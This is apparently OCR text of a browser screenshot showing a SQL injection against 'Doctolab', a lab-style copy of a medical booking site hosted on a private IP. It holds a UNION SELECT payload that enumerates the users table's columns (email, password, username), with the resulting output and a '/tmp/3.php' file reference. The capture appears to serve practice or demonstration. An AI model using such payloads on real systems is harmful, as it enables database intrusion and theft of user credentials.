 Carbon | Create and share
Doctolab : Prenez rendez-
sql - How can I list the col
10.13.37.225/?filter=existepas'+UNION+ALL+SELECT+column_name%2C2%2C3+FROM+information_schema.columns+WHERE+table_name+%3D+'users'+--+
11
Doctolab
Vous êtes praticien ?
Se connecter
Gérer mes RDV
Liste des recherches récentes
id filename content
email /tmp/3.php 2
id /tmp/3.php 2
password /tmp/3.php 2
username /tmp/3.php 2
CURRENT_CONNECTIONS /tmp/3.php 2
MAX_SESSION_CONTROLLED_MEMORY /tmp/3.php 2
MAX_SESSION_TOTAL_MEMORY /tmp/3.php 2
TOTAL_CONNECTIONS /tmp/3.php 2
USER /tmp/3.php 2
existepas' UNION ALL SELECT column_name,2,3 FROM information_schema.columns WHERE table_name = 'users' --
FILTRER LES RECHERCHES